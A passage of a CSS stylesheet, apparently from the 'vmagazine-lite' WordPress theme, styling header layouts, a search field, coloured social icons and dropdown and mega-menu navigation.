	padding-left: 20px;
	padding-right: 35px;
	font-size: 0.9375rem;
	color: #000;
	font-weight: 400;
	-webkit-border-radius: 0;
	        border-radius: 0;
}
header.header-layout2 .logo-ad-wrapper .middle-search input.search-field::-moz-placeholder{
	color: #000;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
	opacity: 1;
}
header.header-layout2 .logo-ad-wrapper .middle-search input.search-field::placeholder{
	color: #000;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout2 .logo-ad-wrapper .middle-search input.search-field::-webkit-input-placeholder{
	color: #000;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout2 .logo-ad-wrapper .middle-search input.search-field::-ms-input-placeholder{
	color: #000;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
header.header-layout2 .logo-ad-wrapper .middle-search input.search-submit{
	position: absolute;
	top:0;
	right: 0;
	opacity: 0;
	height: 45px;
    width: 50px;
    z-index: 10;
}
header.header-layout2 .logo-ad-wrapper .social-right ul{
	list-style: none;
	padding-left: 0;
	text-align: right;
	margin: 0;
}
header.header-layout2 .logo-ad-wrapper .social-right ul li{
	display: inline-block;
	margin-left: 2px;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a{
	width: 35px;
	height: 35px;
	line-height: 35px;
	margin-bottom: 10px;
	text-align: center;
	font-size: 18px;
	color: #FFF;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i{
	z-index: 9;
	position: relative;
	height: 35px;
	width: 35px;
	-webkit-border-radius: 50%;
	        border-radius: 50%;
	line-height: 36px;
	text-align: center;
}

header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i:before{
	-webkit-transition: ease-in-out 0.3s;
	   -moz-transition: ease-in-out 0.3s;
	    -ms-transition: ease-in-out 0.3s;
	     -o-transition: ease-in-out 0.3s;
	        transition: ease-in-out 0.3s;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a:hover i:before{
	text-shadow: 0px 3px 10px #FFF;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-facebook{
	background: #4E71A8;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-twitter{
	background: #1cb7eb;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-linkedin{
	background: #1686b0;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-pinterest{
	background: #ca3737;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-bitbucket{
	background: #205081;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-dribbble{
	background: #DD3E7B;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-dropbox{
	background: #0061FE;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-flickr{
	background: #0063DB;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-foursquare{
	background: #F94777;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-github{
	background: #000000;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-gittip{
	background: #643614;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-instagram{
	background: #000000;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-google-plus{
	background: #DC4A38;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-renren{
	background: #005AAB;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-stack-exchange{
	background: #F48024;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-trello{
	background: #0079BF;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-tumblr{
	background: #395976;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-vk{
	background: #5181B8;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-weibo{
	background: #E6162D;
	left: -8px;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-xing{
	background: #00605E;
}
header.header-layout2 .logo-ad-wrapper .social-right ul.social li a i.fa-youtube{
	background: #CD201F;
}
header.header-layout2 .vmagazine-lite-nav-wrapper{
	background: #000;
}
header.header-layout1 .vmagazine-lite-nav-wrapper{
	background: #FFF;
	border-bottom: 1px solid rgba(0,0,0,0.075);
	border-top: 1px solid rgba(0,0,0,0.075);
	width: 100%;
	display: block;
}
header.header-layout2 nav.main-navigation,
header.header-layout1 nav.main-navigation,
header.header-layout3 nav.main-navigation,
header.header-layout4 nav.main-navigation{
	position: relative;
	width: 100%;
}
header.header-layout2 nav.main-navigation{
	width: 100%;
}
header.header-layout1 nav.main-navigation .nav-wrapper{
	width: 100%;
	display: block;
	color: rgba(0,0,0,0.9);
}

header.header-layout2 nav.main-navigation .nav-wrapper{
	width: 100%;
	display: block;
	color: rgba(255,255,255,0.9);
}
header.header-layout4 nav.main-navigation .nav-wrapper{
	width: 100%;
	display: block;
	text-align: center;
	border-bottom: 1px solid #eee;
}
header .vmagazine-lite-nav-wrapper.menu-fixed-triggered nav.main-navigation .nav-wrapper{
	border-bottom: none !important;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container,
header.header-layout2 nav.main-navigation .nav-wrapper .index-icon,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container,
header.header-layout1 nav.main-navigation .nav-wrapper .index-icon,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container,
header.header-layout3 nav.main-navigation .nav-wrapper .index-icon,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container,
header.header-layout4 nav.main-navigation .nav-wrapper .index-icon{
	display: inline-block;
}
header.header-layout2 nav.main-navigation .nav-wrapper .index-icon{
	padding: 0px 1.75rem 0px 1.5rem;
	font-size: 16px;
}
header.header-layout1 nav.main-navigation .nav-wrapper .index-icon,
header.header-layout3 nav.main-navigation .nav-wrapper .index-icon{
	padding: 0px 1.45rem 0px 0;
	font-size: 1rem;
}
header.header-layout4 nav.main-navigation .nav-wrapper .index-icon{
	padding: 0px;
	padding-right: 0.875rem;
	font-size: 1rem;
}
header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover,
header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover,
header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover,
header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover{
	color: rgba(229,45,109,1);
}
header.header-layout2 nav,
header.header-layout1 nav,
header.header-layout3 nav,
header.header-layout4 nav{
	font-size: 0;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul{
	padding-left: 0;
	list-style: none;
	margin: 0;
}
.main-navigation ul li, 
.top-menu ul li, 

header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item{
	display: inline-block;
	position: relative;
	list-style-type: none;
	clear: both;
}

.main-navigation ul li a,
.top-menu ul li a,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a{
	padding: 1.25rem 1.875rem 1.0625rem;
	width: 100%;
	color: rgba(255,255,255,0.9);
	text-transform: uppercase;
	font-size: 0.875rem;
	position: relative;
	font-weight: 400;
}
.main-navigation ul li a{
	color: #000;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a{
	padding-right: 2.75rem;
}
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a{
	padding: 1rem 2rem 1rem 0;
	width: 100%;
	color: rgba(0,0,0,0.9);
	text-transform: uppercase;
	font-size: 0.875rem;
	position: relative;
	font-weight: 600;
}
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a{
	padding-right: 3rem;
}
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a{
	padding: 1.25rem 1.25rem;
	width: 100%;
	color: rgba(0,0,0,0.9);
	text-transform: uppercase;
	font-size: 0.875rem;
	position: relative;
	font-weight: 600;
}
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a{
	padding-right: 2.25rem;
}
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a:before,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a:before,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a:before,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a:before{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	margin-right: 2rem;
	content: "\f107";
	font-family: fontawesome;
	font-weight: 400;
	font-size: 16px;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a:before,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a:before{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	margin-right: 1.5rem;
	content: "\f107";
	font-family: fontawesome;
	font-size: 16px;
	font-weight: 300;
}
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children a:before,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu a:before{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
	margin-right: 1.25rem;
	content: "\f107";
	font-family: fontawesome;
	font-size: 16px;
	font-weight: 300;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li:first-child.menu-item a,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li:first-child.menu-item a,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li:first-child.menu-item a{
	padding-left: 0px;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:after{
	content: "";
	width: 1px;
	height: 12px;
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: 1px;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	background: rgba(255,255,255,0.9);
}
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover{
	color: rgba(229,45,109,1);
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a{
	color: rgba(229,45,109,1);
}
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li:first-child.menu-item a:after,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li:first-child.menu-item a:after,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li:first-child.menu-item a:after,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li:first-child.menu-item a:after{
	display: none;
}
.main-navigation ul li .children,
.top-menu ul li .children,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu{
	display: block;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(20%);
	   -moz-transform: translateY(20%);
	    -ms-transform: translateY(20%);
	     -o-transform: translateY(20%);
	        transform: translateY(20%);
	-webkit-transition: ease-in-out 0.3s;
	   -moz-transition: ease-in-out 0.3s;
	    -ms-transition: ease-in-out 0.3s;
	     -o-transition: ease-in-out 0.3s;
	        transition: ease-in-out 0.3s;
	min-width: 240px;
	padding: 10px 0px;
	background: #FFF;
	-webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.1);
}

.main-navigation ul li:hover .children,
.top-menu ul li:hover .children,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover .sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover .sub-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover .sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover .sub-menu{
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0%);
	   -moz-transform: translateY(0%);
	    -ms-transform: translateY(0%);
	     -o-transform: translateY(0%);
	        transform: translateY(0%);
}
.top-menu ul li:hover .children{
	background: #000;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li{
	display: table;
	padding: 0px;
	width: 100%;
	text-align: left;
}
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu li,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu li,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu li,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu li{
	margin: 0 auto;	
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a{
	color: #000;
	padding: 10px 25px;
	text-transform: none;
	font-size: 0.9rem;
	font-weight: 400;
}
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a{
	font-size: 0.8rem;
}
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a{
	font-weight: 400;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover{
	padding-left: 30px;
	color: rgba(229,45,109,1);
}
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover{
	background: transparent;
}
/*MegaMenu Styles*/
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu{
	position: static;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu{
	width: 100%;
	padding: 0;
}
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu{
    width: 101%;
}
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu{
	width: calc(100% + 30px);
	padding: 0;
	margin-left: -15px;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu a:after,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu a:after,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu a:after,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu a:after{
	display: none;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu .sub-menu a:before,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu .sub-menu a:before,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu .sub-menu a:before,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.has-mega-menu .sub-menu a:before,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children .sub-menu a:before,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children .sub-menu a:before,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children .sub-menu a:before,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item.menu-item-has-children .sub-menu a:before{
	display: none;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a{
	padding-left: 35px;
	color: rgba(229,45,109,1);
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap{
	width: 15rem;
	display: table-cell;
	float: none;
	margin: 0;
	padding: 2rem 0;
	vertical-align: top;
	text-align: right;
	background: #F6F6F6;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap{
	width: 100%;
	float: none;
	margin: 0;
	padding: 1.25rem 0.625rem;
	display: table-cell;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:hover,
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a.mega-active-cat,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:hover,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a.mega-active-cat,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:hover,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a.mega-active-cat,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a:hover,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-cat-wrap a.mega-active-cat{
	padding-right: 2.2rem;
	background: #FFF;
	color: #000;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section{
	display: block;
	width: 100%;
	margin: 0;
	text-align: left;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block{
	width: 25%;
	min-width: 12rem;
	max-height: 12.75rem;
	overflow: hidden;
	display: inline-block;
	vertical-align: top;
	margin: 0;
	padding-left: 0.625rem;
	padding-right: 0.625rem;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.mega-cat-menu .ap-mega-menu-con-wrap{
	-moz-width: calc(100% - 15rem);
    -webkit-width: calc(100% - 15rem);
    width: calc(100% - 15rem);
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section{
	text-align: center;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu.no-mega-cat-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block{
	width: 20%;
	min-width: 14rem;
	display: inline-block;
	vertical-align: top;
	margin: 0;
	padding-left: 0.75rem;
	padding-right: 0.75rem;
	text-align: left;
}

header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block a,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block a,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block a,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block a{
	padding: 0;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block a:after,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block a:after,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block a:after,
header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block a:after{
	display: none;
}
header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3,
header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3,
header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3,
